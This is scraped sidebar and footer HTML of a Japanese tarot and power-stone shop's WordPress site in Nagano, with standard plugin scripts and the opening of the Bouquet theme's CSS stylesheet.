					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" aria-current="page">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->



	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"507b5ca0a0","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9
body_size: 8255
content:
/*
Theme Name: Bouquet
Theme URI: https://wordpress.com/themes/bouquet/
Description: Bouquet is an elegant, simple theme inspired by the beauty found in flowers. Notable features include two floral schemes, a responsive layout structure that adapts to smaller devices, a right sidebar, a full-width template, support for post formats, custom background, and custom header.
Version: 1.2.5
Author: Automattic
Author URI: https://wordpress.com/themes/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blue, orange, pink, white, light, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-menu, full-width-template, post-formats, rtl-language-support, translation-ready, responsive-layout, photoblogging
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* Remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* Tables still need 'cellspacing="0"' in the markup. */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}


/* =Clear
-------------------------------------------------------------- */

.clear {
	clear:both;
	display:block;
}
.clear-fix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}


/* =Structure
-------------------------------------------------------------- */

#page {
	display: block;
	margin: .9em auto;
	max-width: 1100px;
	padding: 0 20px;
}
#main {
	margin: 0.9em auto;
	max-width: 1100px;
}
#primary {
	float: left;
	margin: 0 -29.2434% 0 0;
	width: 100%;
}
#secondary-wrapper {
	float: right;
	width: 29.2434%;
}
#content,
#secondary-wrapper {
	box-shadow:
		5px 5px 5px -5px rgba(0, 0, 0, 0.5),
		-5px 5px 5px -5px rgba(0, 0, 0, 0.5);
}
#content-wrapper {
	clear: both;
	 margin: 0 30.4% 0 0;
}
#content {
	background: #ffebf2;
	border-top-width: 0;
}
#content,
#main .widget-area {
	border: 5px solid #fff;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	padding: 1em;
}
#main .widget-area {
	background: #ffd8e8;
	padding-top: 2em;
}
#colophon {
	clear: both;
	display: block;
	width: 100%;
}

/* Increase the size of the content area for templates without sidebars. */
.full-width #content-wrapper,
body.attachment #content-wrapper,
.full-width #access,
body.attachment #access,
body.one-column #content-wrapper,
body.one-column #access,
body.page-template-full-width-page-php #content-wrapper,
body.page-template-full-width-page-php #access,
body.page-template-full-width-toppage-php #content-wrapper,
body.page-template-full-width-toppage-php #access,
body.page-template-full-width-archive-php #content-wrapper,
body.page-template-full-width-archive-php #access,
body.single #content-wrapper,
body.single #access,
body.archive #content-wrapper,
body.archive #access,
body.search #content-wrapper,
body.search #access,
body.error404 #content-wrapper,
body.error404 #access{
	width: 100%;
}

/* Text meant only for screen readers. */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* =Global
-------------------------------------------------------------- */

body,
input,
textarea {
	color: #333;
	font: 300 13px/1.625 Verdana, sans-serif;
	font-weight: normal;
}
body {
	background: url(images/body-bg.png) #891e42;
	background-attachment: fixed;
}


/* =Forms
-------------------------------------------------------------- */

input[type=text],
input[type=email],
input[type=password],
textarea {
	background: #fafafa;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #e7d9b9;
	border-radius: 3px;
	color: #777;
	margin-bottom: 0.5em;
	padding: 0.3em;
}
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
	color: #4a4a49;
}
textarea {
	width: 98%;
}
#searchform label {
	display: none;
}
input#s {
